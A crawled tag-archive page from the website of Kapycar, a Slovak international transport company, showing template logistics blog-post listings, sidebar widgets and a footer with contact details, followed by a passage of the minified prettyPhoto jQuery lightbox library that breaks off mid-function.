					<ul class="post_categories"><li><a href="https://kapycar.sk/category/contract-logistics/">Contract Logistics</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>World-class modeling, optimization and simulation rounds out the portfolio</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-774" class="post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-contract-logistics category-nezaradene category-supply-chain-solutions tag-insurance tag-logistics tag-transport">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/16/your-short-and-long-range-business-goals/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">16</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/16/your-short-and-long-range-business-goals/">Your short and long range business goals</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/contract-logistics/">Contract Logistics</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/supply-chain-solutions/">SCS Management</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>In addition to the human capital on the Network Solutions team, domain experts from all areas</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-805" class="post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-ground-freight category-nezaradene category-ocean-freight tag-cargo tag-insurance tag-logistics tag-supply tag-transport tag-transportation">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/15/for-european-sustainable-development-week/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">15</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/15/for-european-sustainable-development-week/">For European sustainable development week</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/ground-freight/">Ground Freight</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/ocean-freight/">Ocean Freight</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>Making an active contribution to the French organization’s efforts to provide meals</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-770" class="post-770 post type-post status-publish format-standard has-post-thumbnail hentry category-air-freight category-ground-freight category-nezaradene category-news tag-insurance tag-logistics tag-transport">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/14/our-goal-is-to-make-objective-decisions/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">14</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/14/our-goal-is-to-make-objective-decisions/">Our goal is to make objective &#038; clever decisions</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/air-freight/">Air Freight</a></li><li><a href="https://kapycar.sk/category/ground-freight/">Ground Freight</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>See what our goal is to enable you to make objective decisions that balance cost</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-761" class="post-761 post type-post status-publish format-standard has-post-thumbnail hentry category-nezaradene category-supply-chain-solutions category-news tag-cargo tag-freight tag-insurance tag-logistics tag-transport tag-transportation">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/12/customers-rely-on-us-to-help-them/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">12</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/12/customers-rely-on-us-to-help-them/">Customers rely on us to help them</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/supply-chain-solutions/">SCS Management</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>The team coordinated the transport of a terminal built by Van Aalst Bulk Handling and team knows the drill.</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-270" class="post-270 post type-post status-publish format-standard has-post-thumbnail hentry category-air-freight category-ground-freight category-nezaradene category-news tag-insurance tag-logistics tag-transport">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/09/bestlogistics-sponsors-aprilia-racing-team/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">9</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/09/bestlogistics-sponsors-aprilia-racing-team/">BestLogistics sponsors Aprilia Racing team</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/air-freight/">Air Freight</a></li><li><a href="https://kapycar.sk/category/ground-freight/">Ground Freight</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>Delivering logistical services and much more to the exhibition and the wider events</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-768" class="post-768 post type-post status-publish format-standard has-post-thumbnail hentry category-air-freight category-ground-freight category-nezaradene category-news tag-insurance tag-logistics tag-transport">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/08/diagnostic-process-followed-by-innovation/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">8</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/08/diagnostic-process-followed-by-innovation/">Diagnostic process, followed by innovation</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/air-freight/">Air Freight</a></li><li><a href="https://kapycar.sk/category/ground-freight/">Ground Freight</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>We begin with an effective diagnostic process, followed by innovation.</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## -->			</div>
			<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://kapycar.sk/tag/insurance/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://kapycar.sk/tag/insurance/page/2/">Next<i class="stm-arrow-next"></i></a></li>
</ul>
		</div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">								<div class="sidebar-area stm_sidebar">
						<style type="text/css" scoped>
							.vc_custom_1449210359338{margin-bottom: 50px !important;}						</style>
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_search wpb_content_element"><aside class="widget widget_search"><form method="get" class="search-form" action="https://kapycar.sk/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s"/>
	<button type="submit"><i class="stm-search"></i></button>
</form></aside></div><div class="vc_wp_categories wpb_content_element"><aside class="widget widget_categories"><h4 class="widget_title">Kategórie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://kapycar.sk/category/air-freight/">Air Freight</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kapycar.sk/category/contract-logistics/">Contract Logistics</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kapycar.sk/category/ground-freight/">Ground Freight</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kapycar.sk/category/ocean-freight/">Ocean Freight</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kapycar.sk/category/supply-chain-solutions/">SCS Management</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kapycar.sk/category/news/">Special Offers</a>
</li>
			</ul>

			</aside></div><div class="vc_btn3-container vc_btn3-left">
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-outline vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="/wp-content/uploads/2015/12/2016-nissan-altima-en.pdf" title=""><i class="vc_btn3-icon stm-download"></i> Download PDF</a></div>
<div class="vc_btn3-container vc_btn3-left vc_custom_1449210359338">
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-outline vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="/contacts/" title=""><i class="vc_btn3-icon stm-skype"></i> Ask Our Experts</a></div>
<div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><h4 class="wpb_heading wpb_gallery_heading">Our Gallery</h4><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel-768-1586728771]"><img loading="lazy" decoding="async" class="" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel-768-1586728771]"><img loading="lazy" decoding="async" class="" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel-768-1586728771]"><img loading="lazy" decoding="async" class="" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel-768-1586728771]"><img loading="lazy" decoding="async" class="" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li></ul></div></div></div><div class="vc_wp_posts wpb_content_element">			<aside class="widget stm_widget_recent_entries">			<h4 class="widget_title">Recent Posts</h4>			<ul>
									<li>
												<div class="post_info">
															<span class="post-date">31. októbra 2016</span>
														<a href="https://kapycar.sk/2016/10/31/ahoj-svet/">Ahoj svet!</a>
						</div>
					</li>
									<li>
													<div class="post_thumbnail">
								<a href="https://kapycar.sk/2015/11/26/face-the-challenges-of-increasing-chain-complexity/"><img loading="lazy" decoding="async" width="130" height="130" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-130x130.gif" class="attachment-transcargo_image-130x130-croped size-transcargo_image-130x130-croped wp-post-image" alt="placeholder" srcset="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-130x130.gif 130w, https://kapycar.sk/wp-content/uploads/2015/11/placeholder-150x150.gif 150w, https://kapycar.sk/wp-content/uploads/2015/11/placeholder-40x40.gif 40w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a>
							</div>
												<div class="post_info">
															<span class="post-date">26. novembra 2015</span>
														<a href="https://kapycar.sk/2015/11/26/face-the-challenges-of-increasing-chain-complexity/">Face the challenges of chain complexity</a>
						</div>
					</li>
							</ul>
			</aside>			</div></div></div></div></div>
					</div>
						</div></div>	</div>
</div> <!--#content-->
</div> <!--#wrapper-->
<footer id="footer">
	<div class="widgets_row">
		<div class="container">
			<div class="footer_widgets">
				<div class="row">
											<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																								<div class="footer_logo">
										<a href="https://kapycar.sk/">
											<img src="https://kapycar.sk/wp-content/uploads/2017/01/kapycar_3D-tmavsie_biele-1.png" alt="Kapycar - Medzinárodná doprava" />
										</a>
									</div>
																									<div class="footer_text">
										<p>KAPYCAR S.R.O je medzinárodná prepravná spoločnosť, ktorá zabezpečuje transport nie len v rámci Slovenska, ale aj celej Eú. Naša medzinárodná spoločnosť Vám ponúka kvalitu, bezpečie, pohodlnosť a lojálnosť.</p>
									</div>
																												</div>
											<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
														<section id="contacts-2" class="widget widget_contacts"><h6 class="widget_title">Kontakt</h6><ul><li><div class="icon"><i class="stm-location-2"></i></div><div class="text"><p>Exnárova 6630/33, 080 01 Prešov</p></div></li><li><div class="icon"><i class="stm-iphone"></i></div><div class="text"><p>+421 948 909 384</p></div></li><li><div class="icon"><i class="stm-email"></i></div><div class="text"><p><a href="mailto:sp&#101;&#100;&#105;cia&#64;ka&#112;y&#99;&#97;r.s&#107;">&#115;&#112;&#101;&#100;i&#99;&#105;&#97;&#64;ka&#112;&#121;c&#97;r.&#115;&#107;</a></p></div></li><li><div class="icon"><i class="stm-clock"></i></div><div class="text"><p>Nonstop</p></div></li></ul></section>						</div>
											<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
														<section id="nav_menu-2" class="widget widget_nav_menu"><h6 class="widget_title">Legislatíva</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://kapycar.sk/prepravny-poriadok/">Prepravný poriadok</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://kapycar.sk/dotacia-z-eu/">Dotácia z EÚ</a></li>
</ul></div></section>						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="copyright_row">
		<div class="container">
			<div class="copyright_row_wr">
								<!-- 
					<div class="copyright">
						Copyright © 2024 KAPYCAR S.R.O Designed by <a href="http://fastservis.sk/" target="_blank">FastServis </a>. All rights reserved					</div>-->
							</div>
		</div>
	</div>
</footer>
<div id="loading_wr"></div>
</div> <!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Kapycar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://kapycar.sk/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kapycar.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-14 10:57:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kapycar.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/themes/Kapycar/assets/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/themes/Kapycar/assets/js/select2.min.js?ver=6.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/themes/Kapycar/assets/js/custom.js?ver=6.8.2" id="transcargo-custom.js-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/themes/Kapycar/assets/js/SmoothScroll.js?ver=6.8.2" id="SmoothScroll-js"></script>
<script type="text/javascript" id="gt_widget_script_62924453-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62924453'] = {"default_language":"sk","languages":["da","nl","en","fr","de","hu","it","pl","pt","ru","sk"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-62924453","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://kapycar.sk/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/insurance/" data-gt-orig-domain="kapycar.sk" data-gt-widget-id="62924453" defer></script><script type="text/javascript" src="https://kapycar.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.8.2" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1" id="prettyphoto-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: kapycar.sk @ 2026-01-18 03:36:07 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1
body_size: 9334
content:
!function($){function getHashtag(){var url=location.href;return hashtag=url.indexOf("#prettyPhoto")!==-1&&decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function setHashtag(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function clearHashtag(){location.href.indexOf("#prettyPhoto")!==-1&&(location.hash="prettyPhoto")}function getParam(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regexS="[\\?&]"+name+"=([^&#]*)",regex=new RegExp(regexS),results=regex.exec(url);return null==results?"":results[1]}$.prettyPhoto={version:"3.1.6"};var options=$.prettyPhoto.options={hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder" {vc-data}> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'};$.fn.prettyPhoto=function(pp_settings){function _showContent(){$(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(windowHeight/2-pp_dimensions.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:pp_dimensions.contentHeight,width:pp_dimensions.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:windowWidth/2-pp_dimensions.containerWidth/2<0?0:windowWidth/2-pp_dimensions.containerWidth/2,width:pp_dimensions.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==_getFileType(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(pp_dimensions.resized?$("a.pp_expand,a.pp_contract").show():$("a.pp_expand").hide()),!settings.autoplay_slideshow||pp_slideshow||pp_open||$.prettyPhoto.startSlideshow(),settings.changepicturecallback(),pp_open=!0}),_insert_gallery(),pp_settings.ajaxcallback()}function _hideContent(callback){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){$(".pp_loaderIcon").show(),callback()})}function _checkPosition(setCount){setCount>1?$(".pp_nav").show():$(".pp_nav").hide()}function _fitToViewport(width,height){if(resized=!1,_getDimensions(width,height),imageWidth=width,imageHeight=height,(pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)&&doresize&&settings.allow_resize&&!percentBased){for(resized=!0,fitting=!1;!fitting;)pp_containerWidth>windowWidth?(imageWidth=windowWidth-200,imageHeight=height/width*imageWidth):pp_containerHeight>windowHeight?(imageHeight=windowHeight-200,imageWidth=width/height*imageHeight):fitting=!0,pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;(pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)&&_fitToViewport(pp_containerWidth,pp_containerHeight),_getDimensions(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+2*settings.horizontal_padding,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions(width,height){width=parseFloat(width),height=parseFloat(height),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(width),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(width),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo($("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),pp_contentHeight=height+detailsHeight,pp_contentWidth=width,pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),pp_containerWidth=width}function _getFileType(itemSrc){return 